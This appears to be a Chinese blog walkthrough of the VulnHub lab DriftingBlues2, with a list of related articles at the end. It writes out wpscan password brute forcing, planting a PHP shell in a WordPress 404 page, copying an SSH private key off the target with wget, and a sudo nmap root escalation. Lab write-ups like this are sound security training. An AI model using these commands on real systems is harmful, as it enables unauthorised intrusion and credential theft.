vulnhub靶场渗透实战12-driftingblues2

vbox导入,网络桥接。

靶机下载地址:https://download.vulnhub.com/driftingblues/driftingblues2.ova

一:信息收集

1;主机发现。

2;开放服务端口。ftp匿名登录。

3;ftp匿名登录的一张图片。

4;把图片复制到kali里面,利用工具steghide 查看一下图片里的信息,需要密码,emmmm,什么都没有。

5;没发现其他,我们目录遍历一下。



nikto -h http://192.168.1.23 新扫描目标站点下有无目录的工具



6;一个登录框。添加本地host,因为/blog源码里面有个域名。

192.168.1.23 driftingblues.box



6;一个登录框。添加本地host,因为/blog源码里面有个域名。by albert?可能是用户名。

192.168.1.23 driftingblues.box,在hosts添加。

那就用wp-scan工具扫描一下有没有用户名或者可利用的插件。确定是albert是用户名。

wpscan --url http://192.168.1.23/blog/ -e u



7;爆破一下这个用户的密码。albert/scotland1

wpscan --url http://192.168.1.23/blog/ --passwords /usr/share/wordlists/rockyou.txt --usernames albert



8;登录成功。

二;漏洞利用

1;往404页面写个PHPshell进去,保存,凯莉开启监听,访问一个不存在的路径。

2;监听成功。升级一下shell。



3;在home目录下发现一个freddie用户,还发现了.ssh的文件,进入 .ssh 文件夹,发现存在公私钥信息文件,且私钥文件可读可执行。

可以直接复制粘贴到文件上去。



也可以开服务,卡莉下载私钥文件。

python2 -m SimpleHTTPServer 9998

wget http://192.168.1.23:9998/id_rsa



4;利用私钥文件,登录freddie用户,



5;看到有root权限,nmap提权。提权成功,两个flag。

https://gtfobins.github.io/查找nmap

TF=$(mktemp)

echo 'os.execute("/bin/sh")' > $TF

sudo nmap --script=$TF

使用 python 切换 bash:python3 -c 'import pty; pty.spawn("/bin/bash")'

vulnhub靶场渗透实战12-driftingblues2的更多相关文章

- VulnHub靶场渗透之:Gigachad

环境搭建 VulnHub是一个丰富的实战靶场集合,里面有许多有趣的实战靶机. 本次靶机介绍: http://www.vulnhub.com/entry/gigachad-1,657/ 下载靶机ova文 ...

- Vulnhub靶场渗透练习(二) Billu_b0x

运行虚拟机直接上nmap扫描 获取靶场ip nmap 192.168.18.* 开放端口 TCP 22 SSH OpenSSH 5.9p1 TCP 80 HTTP Apache httpd 2.2.2 ...

- Vulnhub靶场渗透练习(一) Breach1.0

打开靶场 固定ip需要更改虚拟机为仅主机模式 192.168.110.140 打开网页http://192.168.110.140/index.html 查看源代码发现可以加密字符串 猜测base64 ...

- Vulnhub靶场渗透练习(三) bulldog

拿到靶场后先对ip进行扫描 获取ip 和端口 针对项目路径爆破 获取两个有用文件 http://192.168.18.144/dev/ dev,admin 更具dev 发现他们用到框架和语言 找到一 ...

- Vulnhub靶场渗透练习(五) Lazysysadmin

第一步扫描ip nmap 192.168.18.* 获取ip 192.168.18.147 扫描端口 root@kali:~# masscan - --rate= Starting massc ...

- Vulnhub靶场渗透练习(四) Acid

利用namp 先进行扫描获取ip nmap 192.168.18.* 获取ip 没发现80端口 主机存活 猜测可以是个2000以后的端口 nmap -p1-65533 192.168.18.14 ...

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- VulnHub靶场学习_HA: ARMOUR

HA: ARMOUR Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-armour,370/ 背景: Klaw从“复仇者联盟”超级秘密基地偷走了一些盔甲 ...

- [实战]MVC5+EF6+MySql企业网盘实战(12)——新建文件夹和上传文件

写在前面 之前的上传文件的功能,只能上传到根目录,前两篇文章实现了新建文件夹的功能,则这里对上传文件的功能进行适配. 系列文章 [EF]vs15+ef6+mysql code first方式 [实战] ...

- VulnHub靶场学习_HA: InfinityStones

HA-InfinityStones Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-infinity-stones,366/ 背景: 灭霸认为,如果他杀 ...

随机推荐

- Shell脚本中判断字符串是否被包含在内并且使用grep 精确匹配

str1="abcdefgh" str2="def" result=$(echo $str1 | grep "${str2}") if [[ ...

- 通过使用nginx来实现logstash的负载均衡

文章转载自:https://blog.csdn.net/UbuntuTouch/article/details/106813223 总结: nginx配置,192.168.0.5 user nginx ...

- MongoDB分片集群-Sharded Cluster

分片概念 分片(sharding)是一种跨多台机器分布数据的方法, MongoDB使用分片来支持具有非常大的数据集和高吞吐量操作的部署. 换句话说:分片(sharding)是指将数据拆分,将其分散存在 ...

- HTML&CSS-盒模型运用居中方式合集

方法:定位,外边距,内边距,层级,边框: 一个元素: 两个元素: 三个元素. <!DOCTYPE html> <html lang="en"> <he ...

- WPF开发经验-WPF的TextBox控件的MouseDown事件不响应的解决方法

一 问题的发现 最近项目有个需求,大概是,当点击某个TextBox时,先执行一些业务上的逻辑处理. 于是按以往思维,将TextBox的MouseDown事件关联事件处理方法,将业务处理写在方法里. 调 ...

- POJ3417 Network暗的连锁 (树上差分)

树上的边差分,x++,y++,lca(x,y)-=2. m条边可以看做将树上的一部分边覆盖,就用差分,x=1,表示x与fa(x)之间的边被覆盖一次,m次处理后跑一遍dfs统计子树和,每个节点子树和va ...

- CompareTest

一.说明:Java中的对象,正常情况下,只能进行比较:== 或 != .不能使用 > 或 < 的 但是在开发场景中,我们需要对多个对象进行排序,言外之意,就需要比较对象的大小. 如何实现? ...

- JAVA学习前准备

电脑常用快捷键 Ctrl+C:复制 Ctrl+V:粘贴 Ctrl+A:全选 Ctrl+X:剪切 Ctrl+Z:撤销 Ctrl+S:保存 Alt+F4:关闭窗口 Shift+delete:永久性删除文件 ...

- Selenium4+Python3系列(六) - Selenium的三种等待,强制等待、隐式等待、显式等待

为什么要设置元素等待 直白点说,怕报错,哈哈哈! 肯定有人会说,这也有点太直白了吧. 用一句通俗易懂的话就是:等待元素已被加载完全之后,再去定位该元素,就不会出现定位失败的报错了. 如何避免元素未加载 ...

- 2022NISACTF--WEB

easyssrf 打开题目,显示的是 尝试输入, 发现输入flag有东西 读取文件 访问下一个网站 读取文件 不能以file开头 直接伪协议,base64解码 checkIn 奇怪的unicode编码 ...